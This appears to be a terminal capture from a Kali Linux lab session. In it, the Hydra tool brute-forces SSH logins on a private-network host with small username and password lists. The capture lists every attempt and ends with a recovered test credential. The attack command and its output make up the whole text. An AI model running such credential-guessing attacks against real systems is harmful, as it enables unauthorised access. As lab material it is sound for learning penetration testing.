 ┌──(kali㉿kali)-[~]
└─$ hydra -L userlist.txt -P passlist.txt 192.168.50.100 -t2 -V ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 13:06:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
ious session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 25 login tries (l:5/p:5), ~13 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123456" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "qwerty" - 3 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "root" - 4 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 5 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "123456" - 6 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "password" - 7 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "qwerty" - 8 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "root" - 9 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "testpass" - 10 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123456" - 11 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password" - 12 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "qwerty" - 13 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "root" - 14 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "testpass" - 15 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "123456" - 16 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "password" - 17 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "qwerty" - 18 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "root" - 19 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "testpass" - 20 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "123456" - 21 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "password" - 22 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "qwerty" - 23 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "root" - 24 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "testpass" - 25 of 25 [child 1] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user2   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 13:07:34